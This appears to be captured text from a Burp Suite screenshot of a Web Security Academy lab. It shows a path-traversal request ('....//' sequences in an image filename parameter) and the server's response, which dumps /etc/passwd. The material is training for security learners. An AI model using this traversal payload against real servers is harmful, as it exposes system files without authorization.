 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0a67004b0414a1f781b03973000b0091.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a67004b0414a1f781b03973000b0091.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search
0 highlights
Done